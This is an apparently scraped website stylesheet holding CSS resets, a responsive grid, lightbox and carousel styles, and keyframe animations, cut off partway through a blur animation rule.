html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:none}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-position:center center;background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-position:center center;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}  .backSlideOutLeft {
-webkit-animation-name: backSlideOutLeft;
animation-name: backSlideOutLeft;
}
.backSlideInRight {
-webkit-animation-name: backSlideInRight;
animation-name: backSlideInRight;
}
.backSlideOutRight {
-webkit-animation-name: backSlideOutRight;
animation-name: backSlideOutRight;
}
.backSlideInLeft {
-webkit-animation-name: backSlideInLeft;
animation-name: backSlideInLeft;
}
@-webkit-keyframes backSlideOutLeft {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
}
@keyframes backSlideOutLeft {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
}
@-webkit-keyframes backSlideInRight {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInRight {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
}
@-webkit-keyframes backSlideOutRight {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
}
@keyframes backSlideOutRight {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
}
@-webkit-keyframes backSlideInLeft {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInLeft {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
} .scaleIn {
-webkit-animation-name: scaleIn;
animation-name: scaleIn;
}
.scaleOut {
-webkit-animation-name: scaleOut;
animation-name: scaleOut;
}
@keyframes scaleIn {
0% { opacity: 0; transform: scale(1.5); }
100% { opacity: 1; transform: scale(1); }
}
@keyframes scaleOut {
0% { opacity: 1; transform: scale(1); }
100% { opacity: 0; transform: scale(1.5); }
} @-webkit-keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
@keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
.blurIn {
-webkit-animation-name: blurIn;
animation-name: blurIn;
}
@-webkit-keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurScaleIn {
-webkit-animation-name: blurScaleIn;
animation-name: blurScaleIn;
}
@-webkit-keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(0.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurZoomIn {
-webkit-animation-name: blurZoomIn;
animation-name: blurZoomIn;
}
@-webkit-keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
@keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
